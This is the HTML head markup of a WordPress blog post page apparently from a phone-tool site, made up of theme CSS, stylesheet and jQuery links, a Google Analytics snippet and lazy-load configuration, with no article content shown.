6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='ez-toc-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1766159206' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='vce-fonts-css' href='https://ensedfgdb3o.exactdn.com/easyio-fonts/css2?family=Libre%20Franklin:wght@400&#038;family=Raleway:wght@700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vce-style-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/background-css/1/gsmatoztool.com/wp-content/cache/min/1/wp-content/themes/voice/assets/css/min.css?ver=1766159199&wpr_t=1766367748' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.6rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.5rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 3.0rem; }h3 { font-size: 2.5rem; }h4 { font-size: 2.0rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Libre Franklin';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Raleway';font-weight: 700;}.main-navigation a,.sidr a{font-family: 'Raleway';font-weight: 700;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 760px;}.vce-lay-a .lay-a-content{width: 760px;max-width: 760px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 760px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 1080px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 1090px;max-width: 1090px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #da463a;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #da463a;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #da463a;border: 1px solid #da463a;}.comments-holder .navigation .page-numbers:hover{background: #da463a;border: 1px solid #da463a;}.bbp-pagination-links a{background: transparent;color: #da463a;border: 1px solid #da463a !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #da463a;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #da463a;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #da463a;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #da463a;}.sidebar .tagcloud a {border: 1px solid #da463a;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #da463a;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #da463a;}.site-footer .tagcloud a {border: 1px solid #da463a;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #da463a;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #da463a;}.top-header,.top-header a{color: #eeee22;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #eeee22;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #eeee22;}.header-1-wrapper{height: 150px;padding-top: 40px;}.header-2-wrapper,.header-3-wrapper{height: 150px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 40px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 30px 0;}.header-3-wrapper .nav-menu > li > a{padding: 65px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #393030;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #da463a;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #eeee22;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #da463a;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #da463a;font-family: 'Libre Franklin';}.vce-border-top .main-box-title{border-top: 2px solid #da463a;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(57,48,48,0.1);color: rgba(57,48,48,0.5);}.is-style-solid-color{background-color: #da463a;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Raleway';font-weight: 700;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.0rem;}p.wp-block-subhead{font-size: 1.6rem;}.wp-block-button__link{background: #da463a}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #da463a;}.has-vce-acc-color{ color: #da463a;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-89394c1d-681a-4454-ad16-72da4f01feaa) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.min.js?ver=1766159199" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-KDZR4BS7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gsmatoztool.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDZR4BS7", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gsmatoztool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gsmatoztool.com/wp-json/wp/v2/posts/948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gsmatoztool.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://gsmatoztool.com/?p=948' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<meta name="google-site-verification" content="ddJJT2yT89UVzflHCmcMB5zaZSIqUbnTx9XOHkwmgdA"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=32%2C32" sizes="32x32" />
<link rel="icon" href="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=180%2C180" />
<meta name="msapplication-TileImage" content="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00.png?strip=all&#038;resize=270%2C270" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a{--wpr-bg-67ffd9d7-cc18-4696-a693-febc2f98bc2c: url('https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/css/../img/loader.gif');}.vce-mega-menu-wrapper.vce-loader{--wpr-bg-dc64c765-e6bd-4cf4-a5c9-92a96074b139: url('https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/css/../img/loader.gif');}.rll-youtube-player .play{--wpr-bg-89394c1d-681a-4454-ad16-72da4f01feaa: url('https://ensedfgdb3o.exactdn.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.ctc_g_content_for_bg_image:before{--wpr-bg-cd8fe6a4-dc87-451d-bde5-35b82b23060d: url('https://ensedfgdb3o.exactdn.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/wa_bg.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a","style":"#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a{--wpr-bg-67ffd9d7-cc18-4696-a693-febc2f98bc2c: url('https:\/\/ensedfgdb3o.exactdn.com\/wp-content\/themes\/voice\/assets\/css\/..\/img\/loader.gif');}","hash":"67ffd9d7-cc18-4696-a693-febc2f98bc2c","url":"https:\/\/ensedfgdb3o.exactdn.com\/wp-content\/themes\/voice\/assets\/css\/..\/img\/loader.gif"},{"selector":".vce-mega-menu-wrapper.vce-loader","style":".vce-mega-menu-wrapper.vce-loader{--wpr-bg-dc64c765-e6bd-4cf4-a5c9-92a96074b139: url('https:\/\/ensedfgdb3o.exactdn.com\/wp-content\/themes\/voice\/assets\/css\/..\/img\/loader.gif');}","hash":"dc64c765-e6bd-4cf4-a5c9-92a96074b139","url":"https:\/\/ensedfgdb3o.exactdn.com\/wp-content\/themes\/voice\/assets\/css\/..\/img\/loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-89394c1d-681a-4454-ad16-72da4f01feaa: url('https:\/\/gsmatoztool.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"89394c1d-681a-4454-ad16-72da4f01feaa","url":"https:\/\/gsmatoztool.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".ctc_g_content_for_bg_image","style":".ctc_g_content_for_bg_image:before{--wpr-bg-cd8fe6a4-dc87-451d-bde5-35b82b23060d: url('https:\/\/gsmatoztool.com\/wp-content\/plugins\/click-to-chat-for-whatsapp\/.\/new\/inc\/assets\/img\/wa_bg.png');}","hash":"cd8fe6a4-dc87-451d-bde5-35b82b23060d","url":"https:\/\/gsmatoztool.com\/wp-content\/plugins\/click-to-chat-for-whatsapp\/.\/new\/inc\/assets\/img\/wa_bg.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular post-template-default single single-post postid-948 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3">


<div data-rocket-location-hash="3cb1801dbc0f024ec237da2d3e316e38" id="vce-main">

